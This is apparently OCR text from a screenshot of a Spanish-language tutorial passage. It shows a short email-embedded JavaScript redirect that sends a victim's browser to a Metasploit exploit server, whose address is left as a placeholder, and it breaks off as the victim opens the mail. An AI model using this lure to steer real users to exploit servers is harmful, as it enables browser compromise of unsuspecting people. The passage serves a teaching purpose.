
exploit
Una vez este listo Metasploit el contenido del correo es el
siguiente:
<script language=”javascript”
type=”text/javascript”>
document.location=”direccion de nuestro
servidor”;
</script>
donde
la información que acompaña a
document.location nos la proporciona metasploit al
iniciar el servidor
.
ya solo queda esperar a que la víctima lea el correo para
que Metasploit haga la magia: